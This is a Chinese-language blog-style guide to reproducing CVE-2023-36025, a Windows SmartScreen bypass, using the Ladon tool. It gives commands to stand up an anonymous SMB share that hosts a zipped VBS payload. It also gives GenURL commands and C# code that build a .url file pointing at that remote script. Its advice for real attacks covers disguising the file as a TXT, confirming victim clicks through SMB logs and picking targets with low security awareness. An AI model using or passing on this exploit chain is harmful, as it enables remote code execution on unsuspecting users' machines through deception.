全版本Windows RCE漏洞复现CVE-2023-36025

漏洞简介

CVE-2023-36025是微软于11月补丁日发布的安全更新中修复Windows SmartScreen安全功能绕过漏洞。攻击者可以通过诱导用户单击特制的URL来利用该漏洞,对目标系统进行攻击。成功利用该漏洞的攻击者能够绕过Windows Defender SmartScreen检查及其相关提示。该漏洞的攻击复杂性较低,可创建并诱导用户点击恶意设计的 Internet 快捷方式文件 (.URL) 或指向此类文件的超链接来利用该漏洞,无需特殊权限即可通过互联网进行利用。

影响范围

Win7Win10Win11Win2008Win2012Win2016Win2019Win2022

从影响版本上看,确实牛B,但从触发或文件格式上看,可能不占优势。

https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2023-36025

漏洞复现

条件:

1.目标能访问到SMB共享(VPS外网或内网架设都可以)2.需用户点击POC文件(自己想办法)

一、开启SMB服务器

关闭系统SMB服务,不让445端口占用,使用CloseSMB模块,重启生效,当然也可以不关闭,直接使用系统的开启SMB共享,因为这洞和Win11主题RCE不一样,不需要特制SMB共享。

关闭SMB

- Ladon CloseSMB

PS: 彻底关闭445端口,SMB相关服务,重启生效,可防止SMB漏洞或新出0day攻击,在VPS上使用一键程序会比开启系统SMB要安全很多,除非别人挖Ladon的SMB服务器漏洞,且用完就关,很安全。

一键开启SMB匿名共享

- Ladon SmbServer

资源管理器访问\\192.168.50.165\test,看到共享即为成功

网安学习/漏洞挖掘/攻防实战

二、 程序同根目录下放share目录





share目录里放一个test.zip文件,test.zip压缩test.vbs文件,test.vbs内容为自己的内容,样例为弹框。通过共享访问,应该看到share里面的内容,共享名称为test

直接双击vbs、exe、bat等有“安全警告” ,点打开后才执行 打开zip文件,也会有提示(在win7下,其它系统zip好像直接目录浏览)

打开zip文件,也会有提示(在win7下,其它系统zip好像直接目录浏览)

三、生成url文件poc

支持IP、URL、UNC以及file完整路径格式,填写IP默认POC请求指向test目录下test.zip/test.vbs文件

Ladon GenURL 192.168.188.2

Ladon GenURL http://192.168.188.2 Ladon GenURL \\192.168.50.189\testLadon GenURL \\192.168.188.2\Ladon GenURL \\192.168.188.2\ Ladon GenURL file://192.168.188.2/test/test.zip/test.vbsLadon GenURL file://192.168.188.2/testLadon GenURL file://192.168.188.2/

正常的URL文件,可能是系统自带的url快捷方式图标,如果IE或Firefox等浏览器关联,那么就显示成对应浏览器的图标。



Ladon生成的URL图标如下,具有一定迷惑性,双击test.txt,无任何提示,直接执行VBS脚本。

测试win11也是一样,直接执行

通过Ladon控制台可以看到Win7和Win11都访问了我们的SMB,查看SmbServer.log日志,可看到访问了test.zip文件,若是实战,可用于确认目标是否点击,如果是其它漏洞,我们也可以确认目标是否触发,如域打印机提权,DLL也需要SMB共享,上次win11的RCE也是一样。

URL文件生成代码

using System;using System.IO;

class Program{ static void Main(string[] args) { if (args.Length < 1) { Console.WriteLine("ip"); return; }

string ip = args[0]; string url = "file://" + ip + "/test/test.zip/test.vbs"; string content = "[InternetShortcut]\nURL=" + url + "\nIDList=\n";

File.WriteAllText("test.url", content); }}

触发方式

1.直接打开或双击poc文件会触发



2.zip、rar、7z等压缩包里双击poc也会触发

3.解压后,打开或双击poc文件会触发(就是1)

解压后,使用Ladon生成的文件,不是互联网图标。

使用Ladon生成的URL文件,解压出来看上去像TXT,不注意的人就会点

PS:尝试伪装成任意图标,不管是全路径还是URL,均失败

小结

漏洞补丁已发布3个月,即使杀软或EDR不拦截也不一定能触发,发的是URL文件,不是DOC、PDF、Excel这种正常文档文件,别人点击的概率低。当然如果你的文案好,或组合其它漏洞链接到url文件,再加上一点运气,可能不会空军。有些附件只允许ZIP、RAR文档,想诱导人点URL文件可能更难,但这个绕过技巧,还是值得学习,或许组合其它漏洞可以发挥更大作用。

系统漏洞和office漏洞不一样,出补丁,系统更新或杀软也会补上,但是office用户不打补丁,杀软也不是针对漏洞点拦截,旧洞只要做好免杀,就能用,所以不能一概而论,此漏洞对有点安全意识的人可能没用,因为至少它们知道不熟悉的后缀不要点,但对于没有安全意识的,看图标无害,杀软也不杀,他们就点了,所以成功率高不高,取决于目标,如果确定目标意识差,可以尝试。